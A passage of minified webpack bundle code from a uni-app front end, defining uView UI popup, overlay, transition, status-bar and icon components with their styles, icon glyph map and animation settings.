uni-scroll-view[data-v-ed62b646], uni-swiper-item[data-v-ed62b646]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-overlay[data-v-ed62b646]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7)}',""]),t.exports=e},5875:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uTransition:n("c84a").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("u-transition",{attrs:{show:t.show,"custom-class":"u-overlay",duration:t.duration,"custom-style":t.overlayStyle},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2)},a=[]},5978:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-4c9df1fe], uni-scroll-view[data-v-4c9df1fe], uni-swiper-item[data-v-4c9df1fe]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}\n/**\n * vue版本动画内置的动画模式有如下：\n * fade：淡入\n * zoom：缩放\n * fade-zoom：缩放淡入\n * fade-up：上滑淡入\n * fade-down：下滑淡入\n * fade-left：左滑淡入\n * fade-right：右滑淡入\n * slide-up：上滑进入\n * slide-down：下滑进入\n * slide-left：左滑进入\n * slide-right：右滑进入\n */.u-fade-enter-active[data-v-4c9df1fe],\n.u-fade-leave-active[data-v-4c9df1fe]{transition-property:opacity}.u-fade-enter[data-v-4c9df1fe],\n.u-fade-leave-to[data-v-4c9df1fe]{opacity:0}.u-fade-zoom-enter[data-v-4c9df1fe],\n.u-fade-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95);opacity:0}.u-fade-zoom-enter-active[data-v-4c9df1fe],\n.u-fade-zoom-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.u-fade-down-enter-active[data-v-4c9df1fe],\n.u-fade-down-leave-active[data-v-4c9df1fe],\n.u-fade-left-enter-active[data-v-4c9df1fe],\n.u-fade-left-leave-active[data-v-4c9df1fe],\n.u-fade-right-enter-active[data-v-4c9df1fe],\n.u-fade-right-leave-active[data-v-4c9df1fe],\n.u-fade-up-enter-active[data-v-4c9df1fe],\n.u-fade-up-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}.u-fade-up-enter[data-v-4c9df1fe],\n.u-fade-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}.u-fade-down-enter[data-v-4c9df1fe],\n.u-fade-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}.u-fade-left-enter[data-v-4c9df1fe],\n.u-fade-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.u-fade-right-enter[data-v-4c9df1fe],\n.u-fade-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.u-slide-down-enter-active[data-v-4c9df1fe],\n.u-slide-down-leave-active[data-v-4c9df1fe],\n.u-slide-left-enter-active[data-v-4c9df1fe],\n.u-slide-left-leave-active[data-v-4c9df1fe],\n.u-slide-right-enter-active[data-v-4c9df1fe],\n.u-slide-right-leave-active[data-v-4c9df1fe],\n.u-slide-up-enter-active[data-v-4c9df1fe],\n.u-slide-up-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-slide-up-enter[data-v-4c9df1fe],\n.u-slide-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.u-slide-down-enter[data-v-4c9df1fe],\n.u-slide-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.u-slide-left-enter[data-v-4c9df1fe],\n.u-slide-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.u-slide-right-enter[data-v-4c9df1fe],\n.u-slide-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.u-zoom-enter-active[data-v-4c9df1fe],\n.u-zoom-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-zoom-enter[data-v-4c9df1fe],\n.u-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95)}',""]),t.exports=e},"63fe":function(t,e,n){var i=n("443c");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("ad692390",i,!0,{sourceMap:!1,shadowMode:!1})},"747f":function(t,e,n){"use strict";n.r(e);var i=n("d6a2"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},7481:function(t,e,n){"use strict";var i=n("f178"),o=n.n(i);o.a},"76c6":function(t,e,n){"use strict";var i=n("63fe"),o=n.n(i);o.a},"8e13":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */.u-status-bar[data-v-38b9df1a]{width:100%}',""]),t.exports=e},"8e82":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-status-bar",style:[this.style]},[this._t("default")],2)},o=[]},"922a":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-63bc9907], uni-scroll-view[data-v-63bc9907], uni-swiper-item[data-v-63bc9907]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-popup[data-v-63bc9907]{flex:1}.u-popup__content[data-v-63bc9907]{background-color:#fff;position:relative}.u-popup__content--round-top[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content--round-left[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:10px}.u-popup__content--round-right[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:0}.u-popup__content--round-bottom[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:0}.u-popup__content--round-center[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content__close[data-v-63bc9907]{position:absolute}.u-popup__content__close--hover[data-v-63bc9907]{opacity:.4}.u-popup__content__close--top-left[data-v-63bc9907]{top:15px;left:15px}.u-popup__content__close--top-right[data-v-63bc9907]{top:15px;right:15px}.u-popup__content__close--bottom-left[data-v-63bc9907]{bottom:15px;left:15px}.u-popup__content__close--bottom-right[data-v-63bc9907]{right:15px;bottom:15px}',""]),t.exports=e},"9dcf":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={"uicon-level":"","uicon-column-line":"","uicon-checkbox-mark":"","uicon-folder":"","uicon-movie":"","uicon-star-fill":"","uicon-star":"","uicon-phone-fill":"","uicon-phone":"","uicon-apple-fill":"","uicon-chrome-circle-fill":"","uicon-backspace":"","uicon-attach":"","uicon-cut":"","uicon-empty-car":"","uicon-empty-coupon":"","uicon-empty-address":"","uicon-empty-favor":"","uicon-empty-permission":"","uicon-empty-news":"","uicon-empty-search":"","uicon-github-circle-fill":"","uicon-rmb":"","uicon-person-delete-fill":"","uicon-reload":"","uicon-order":"","uicon-server-man":"","uicon-search":"","uicon-fingerprint":"","uicon-more-dot-fill":"","uicon-scan":"","uicon-share-square":"","uicon-map":"","uicon-map-fill":"","uicon-tags":"","uicon-tags-fill":"","uicon-bookmark-fill":"","uicon-bookmark":"","uicon-eye":"","uicon-eye-fill":"","uicon-mic":"","uicon-mic-off":"","uicon-calendar":"","uicon-calendar-fill":"","uicon-trash":"","uicon-trash-fill":"","uicon-play-left":"","uicon-play-right":"","uicon-minus":"","uicon-plus":"","uicon-info":"","uicon-info-circle":"","uicon-info-circle-fill":"","uicon-question":"","uicon-error":"","uicon-close":"","uicon-checkmark":"","uicon-android-circle-fill":"","uicon-android-fill":"","uicon-ie":"","uicon-IE-circle-fill":"","uicon-google":"","uicon-google-circle-fill":"","uicon-setting-fill":"","uicon-setting":"","uicon-minus-square-fill":"","uicon-plus-square-fill":"","uicon-heart":"","uicon-heart-fill":"","uicon-camera":"","uicon-camera-fill":"","uicon-more-circle":"","uicon-more-circle-fill":"","uicon-chat":"","uicon-chat-fill":"","uicon-bag-fill":"","uicon-bag":"","uicon-error-circle-fill":"","uicon-error-circle":"","uicon-close-circle":"","uicon-close-circle-fill":"","uicon-checkmark-circle":"","uicon-checkmark-circle-fill":"","uicon-question-circle-fill":"","uicon-question-circle":"","uicon-share":"","uicon-share-fill":"","uicon-shopping-cart":"","uicon-shopping-cart-fill":"","uicon-bell":"","uicon-bell-fill":"","uicon-list":"","uicon-list-dot":"","uicon-zhihu":"","uicon-zhihu-circle-fill":"","uicon-zhifubao":"","uicon-zhifubao-circle-fill":"","uicon-weixin-circle-fill":"","uicon-weixin-fill":"","uicon-twitter-circle-fill":"","uicon-twitter":"","uicon-taobao-circle-fill":"","uicon-taobao":"","uicon-weibo-circle-fill":"","uicon-weibo":"","uicon-qq-fill":"","uicon-qq-circle-fill":"","uicon-moments-circel-fill":"","uicon-moments":"","uicon-qzone":"","uicon-qzone-circle-fill":"","uicon-baidu-circle-fill":"","uicon-baidu":"","uicon-facebook-circle-fill":"","uicon-facebook":"","uicon-car":"","uicon-car-fill":"","uicon-warning-fill":"","uicon-warning":"","uicon-clock-fill":"","uicon-clock":"","uicon-edit-pen":"","uicon-edit-pen-fill":"","uicon-email":"","uicon-email-fill":"","uicon-minus-circle":"","uicon-minus-circle-fill":"","uicon-plus-circle":"","uicon-plus-circle-fill":"","uicon-file-text":"","uicon-file-text-fill":"","uicon-pushpin":"","uicon-pushpin-fill":"","uicon-grid":"","uicon-grid-fill":"","uicon-play-circle":"","uicon-play-circle-fill":"","uicon-pause-circle-fill":"","uicon-pause":"","uicon-pause-circle":"","uicon-eye-off":"","uicon-eye-off-outline":"","uicon-gift-fill":"","uicon-gift":"","uicon-rmb-circle-fill":"","uicon-rmb-circle":"","uicon-kefu-ermai":"","uicon-server-fill":"","uicon-coupon-fill":"","uicon-coupon":"","uicon-integral":"","uicon-integral-fill":"","uicon-home-fill":"","uicon-home":"","uicon-hourglass-half-fill":"","uicon-hourglass":"","uicon-account":"","uicon-plus-people-fill":"","uicon-minus-people-fill":"","uicon-account-fill":"","uicon-thumb-down-fill":"","uicon-thumb-down":"","uicon-thumb-up":"","uicon-thumb-up-fill":"","uicon-lock-fill":"","uicon-lock-open":"","uicon-lock-opened-fill":"","uicon-lock":"","uicon-red-packet-fill":"","uicon-photo-fill":"","uicon-photo":"","uicon-volume-off-fill":"","uicon-volume-off":"","uicon-volume-fill":"","uicon-volume":"","uicon-red-packet":"","uicon-download":"","uicon-arrow-up-fill":"","uicon-arrow-down-fill":"","uicon-play-left-fill":"","uicon-play-right-fill":"","uicon-rewind-left-fill":"","uicon-rewind-right-fill":"","uicon-arrow-downward":"","uicon-arrow-leftward":"","uicon-arrow-rightward":"","uicon-arrow-upward":"","uicon-arrow-down":"","uicon-arrow-right":"","uicon-arrow-left":"","uicon-arrow-up":"","uicon-skip-back-left":"","uicon-skip-forward-right":"","uicon-rewind-right":"","uicon-rewind-left":"","uicon-arrow-right-double":"","uicon-arrow-left-double":"","uicon-wifi-off":"","uicon-wifi":"","uicon-empty-data":"","uicon-empty-history":"","uicon-empty-list":"","uicon-empty-page":"","uicon-empty-order":"","uicon-man":"","uicon-woman":"","uicon-man-add":"","uicon-man-add-fill":"","uicon-man-delete":"","uicon-man-delete-fill":"","uicon-zh":"","uicon-en":""}},a06c:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uOverlay:n("a910").default,uTransition:n("c84a").default,uStatusBar:n("1910").default,uIcon:n("4bcf").default,uSafeBottom:n("ee5a").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-popup"},[t.overlay?n("u-overlay",{attrs:{show:t.show,duration:t.overlayDuration,customStyle:t.overlayStyle,opacity:t.overlayOpacity},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.overlayClick.apply(void 0,arguments)}}}):t._e(),n("u-transition",{attrs:{show:t.show,customStyle:t.transitionStyle,mode:t.position,duration:t.duration},on:{afterEnter:function(e){arguments[0]=e=t.$handleEvent(e),t.afterEnter.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[n("v-uni-view",{staticClass:"u-popup__content",style:[t.contentStyle],on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)}}},[t.safeAreaInsetTop?n("u-status-bar"):t._e(),t._t("default"),t.closeable?n("v-uni-view",{staticClass:"u-popup__content__close",class:["u-popup__content__close--"+t.closeIconPos],attrs:{"hover-class":"u-popup__content__close--hover","hover-stay-time":"150"},on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}},[n("u-icon",{attrs:{name:"close",color:"#909399",size:"18",bold:!0}})],1):t._e(),t.safeAreaInsetBottom?n("u-safe-bottom"):t._e()],2)],1)],1)},a=[]},a4a4:function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.inited?n("v-uni-view",{ref:"u-transition",staticClass:"u-transition",class:t.classes,style:[t.mergeStyle],on:{touchmove:function(e){arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2):t._e()},o=[]},a910:function(t,e,n){"use strict";n.r(e);var i=n("5875"),o=n("0c90");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("4c46");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"ed62b646",null,!1,i["a"],void 0);e["default"]=u.exports},acdd:function(t,e,n){"use strict";n.r(e);var i=n("d545"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},b3c5:function(t,e,n){"use strict";n.r(e);var i=n("a06c"),o=n("747f");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("4de0");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"63bc9907",null,!1,i["a"],void 0);e["default"]=u.exports},c2dd:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-8aba839c], uni-scroll-view[data-v-8aba839c], uni-swiper-item[data-v-8aba839c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}@font-face{font-family:uicon-iconfont;src:url(https://at.alicdn.com/t/font_2225171_8kdcwk4po24.ttf) format("truetype")}.u-icon[data-v-8aba839c]{display:flex;align-items:center}.u-icon--left[data-v-8aba839c]{flex-direction:row-reverse;align-items:center}.u-icon--right[data-v-8aba839c]{flex-direction:row;align-items:center}.u-icon--top[data-v-8aba839c]{flex-direction:column-reverse;justify-content:center}.u-icon--bottom[data-v-8aba839c]{flex-direction:column;justify-content:center}.u-icon__icon[data-v-8aba839c]{font-family:uicon-iconfont;position:relative;\ndisplay:flex;\nflex-direction:row;align-items:center}.u-icon__icon--primary[data-v-8aba839c]{color:#3c9cff}.u-icon__icon--success[data-v-8aba839c]{color:#5ac725}.u-icon__icon--error[data-v-8aba839c]{color:#f56c6c}.u-icon__icon--warning[data-v-8aba839c]{color:#f9ae3d}.u-icon__icon--info[data-v-8aba839c]{color:#909399}.u-icon__img[data-v-8aba839c]{height:auto;will-change:transform}.u-icon__label[data-v-8aba839c]{line-height:1}',""]),t.exports=e},c5ec:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.overlay.show},zIndex:{type:[String,Number],default:uni.$u.props.overlay.zIndex},duration:{type:[String,Number],default:uni.$u.props.overlay.duration},opacity:{type:[String,Number],default:uni.$u.props.overlay.opacity}}};e.default=i},c84a:function(t,e,n){"use strict";n.r(e);var i=n("a4a4"),o=n("f260");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("01c6");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"4c9df1fe",null,!1,i["a"],void 0);e["default"]=u.exports},ce5e:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("2634")),a=i(n("2fdc"));n("bf0f"),n("c223");i(n("e7c6"));var r=function(t){return{enter:"u-".concat(t,"-enter u-").concat(t,"-enter-active"),"enter-to":"u-".concat(t,"-enter-to u-").concat(t,"-enter-active"),leave:"u-".concat(t,"-leave u-").concat(t,"-leave-active"),"leave-to":"u-".concat(t,"-leave-to u-").concat(t,"-leave-active")}},u={methods:{clickHandler:function(){this.$emit("click")},vueEnter:function(){var t=this,e=r(this.mode);this.status="enter",this.$emit("beforeEnter"),this.inited=!0,this.display=!0,this.classes=e.enter,this.$nextTick((0,a.default)((0,o.default)().mark((function n(){return(0,o.default)().wrap((function(n){while(1)switch(n.prev=n.next){case 0:return n.next=2,uni.$u.sleep(20);case 2:t.$emit("enter"),t.transitionEnded=!1,t.$emit("afterEnter"),t.classes=e["enter-to"];case 6:case"end":return n.stop()}}),n)}))))},vueLeave:function(){var t=this;if(this.display){var e=r(this.mode);this.status="leave",this.$emit("beforeLeave"),this.classes=e.leave,this.$nextTick((function(){t.transitionEnded=!1,t.$emit("leave"),setTimeout(t.onTransitionEnd,t.duration),t.classes=e["leave-to"]}))}},onTransitionEnd:function(){this.transitionEnded||(this.transitionEnded=!0,this.$emit("leave"===this.status?"afterLeave":"afterEnter"),!this.show&&this.display&&(this.display=!1,this.inited=!1))}}};e.default=u},d4dd:function(t,e,n){var i=n("53a3");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("10122460",i,!0,{sourceMap:!1,shadowMode:!1})},d545:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("aa9c"),n("4626"),n("5ac7"),n("5ef2");var o=i(n("9dcf")),a=i(n("11a6")),r={name:"u-icon",data:function(){return{}},mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],computed:{uClasses:function(){var t=[];return t.push(this.customPrefix+"-"+this.name),this.color&&uni.$u.config.type.includes(this.color)&&t.push("u-icon__icon--"+this.color),t},iconStyle:function(){var t={};return t={fontSize:uni.$u.addUnit(this.size),lineHeight:uni.$u.addUnit(this.size),fontWeight:this.bold?"bold":"normal",top:uni.$u.addUnit(this.top)},this.color&&!uni.$u.config.type.includes(this.color)&&(t.color=this.color),t},isImg:function(){return-1!==this.name.indexOf("/")},imgStyle:function(){var t={};return t.width=this.width?uni.$u.addUnit(this.width):uni.$u.addUnit(this.size),t.height=this.height?uni.$u.addUnit(this.height):uni.$u.addUnit(this.size),t},icon:function(){return o.default["uicon-"+this.name]||this.name}},methods:{clickHandler:function(t){this.$emit("click",this.index),this.stop&&this.preventEvent(t)}}};e.default=r},d6a2:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("53a2")),a={name:"u-popup",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{overlayDuration:this.duration+50}},watch:{show:function(t,e){}},computed:{transitionStyle:function(){var t={zIndex:this.zIndex,position:"fixed",display:"flex"};return t[this.mode]=0,"left"===this.mode||"right"===this.mode?uni.$u.deepMerge(t,{bottom:0,top:0}):"top"===this.mode||"bottom"===this.mode?uni.$u.deepMerge(t,{left:0,right:0}):"center"===this.mode?uni.$u.deepMerge(t,{alignItems:"center","justify-content":"center",top:0,left:0,right:0,bottom:0}):void 0},contentStyle:function(){var t={},e=uni.$u.sys();e.safeAreaInsets;if("center"!==this.mode&&(t.flex=1),this.bgColor&&(t.backgroundColor=this.bgColor),this.round){var n=uni.$u.addUnit(this.round);"top"===this.mode?(t.borderBottomLeftRadius=n,t.borderBottomRightRadius=n):"bottom"===this.mode?(t.borderTopLeftRadius=n,t.borderTopRightRadius=n):"center"===this.mode&&(t.borderRadius=n)}return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))},position:function(){return"center"===this.mode?this.zoom?"fade-zoom":"fade":"left"===this.mode?"slide-left":"right"===this.mode?"slide-right":"bottom"===this.mode?"slide-up":"top"===this.mode?"slide-down":void 0}},methods:{overlayClick:function(){this.closeOnClickOverlay&&this.$emit("close")},close:function(t){this.$emit("close")},afterEnter:function(){this.$emit("open")},clickHandler:function(){"center"===this.mode&&this.overlayClick(),this.$emit("click")}}};e.default=a},dc6f:function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-icon",class:["u-icon--"+t.labelPos],on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t.isImg?n("v-uni-image",{staticClass:"u-icon__img",style:[t.imgStyle,t.$u.addStyle(t.customStyle)],attrs:{src:t.name,mode:t.imgMode}}):n("v-uni-text",{staticClass:"u-icon__icon",class:t.uClasses,style:[t.iconStyle,t.$u.addStyle(t.customStyle)],attrs:{"hover-class":t.hoverClass}},[t._v(t._s(t.icon))]),""!==t.label?n("v-uni-text",{staticClass:"u-icon__label",style:{color:t.labelColor,fontSize:t.$u.addUnit(t.labelSize),marginLeft:"right"==t.labelPos?t.$u.addUnit(t.space):0,marginTop:"bottom"==t.labelPos?t.$u.addUnit(t.space):0,marginRight:"left"==t.labelPos?t.$u.addUnit(t.space):0,marginBottom:"top"==t.labelPos?t.$u.addUnit(t.space):0}},[t._v(t._s(t.label))]):t._e()],1)},o=[]},e15f:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.transition.show},mode:{type:String,default:uni.$u.props.transition.mode},duration:{type:[String,Number],default:uni.$u.props.transition.duration},timingFunction:{type:String,default:uni.$u.props.transition.timingFunction}}};e.default=i},e7c6:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={fade:{enter:{opacity:0},"enter-to":{opacity:1},leave:{opacity:1},"leave-to":{opacity:0}},"fade-up":{enter:{opacity:0,transform:"translateY(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(100%)"}},"fade-down":{enter:{opacity:0,transform:"translateY(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(-100%)"}},"fade-left":{enter:{opacity:0,transform:"translateX(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(-100%)"}},"fade-right":{enter:{opacity:0,transform:"translateX(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(100%)"}},"slide-up":{enter:{transform:"translateY(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(100%)"}},"slide-down":{enter:{transform:"translateY(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(-100%)"}},"slide-left":{enter:{transform:"translateX(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(-100%)"}},"slide-right":{enter:{transform:"translateX(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(100%)"}},zoom:{enter:{transform:"scale(0.95)"},"enter-to":{transform:"scale(1)"},leave:{transform:"scale(1)"},"leave-to":{transform:"scale(0.95)"}},"fade-zoom":{enter:{opacity:0,transform:"scale(0.95)"},"enter-to":{opacity:1,transform:"scale(1)"},leave:{opacity:1,transform:"scale(1)"},"leave-to":{opacity:0,transform:"scale(0.95)"}}}},ee5a:function(t,e,n){"use strict";n.r(e);var i=n("2eb8"),o=n("f8ca");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("76c6");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"b1c30928",null,!1,i["a"],void 0);e["default"]=u.exports},f178:function(t,e,n){var i=n("c2dd");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("0e82cadb",i,!0,{sourceMap:!1,shadowMode:!1})},f19b:function(t,e,n){"use 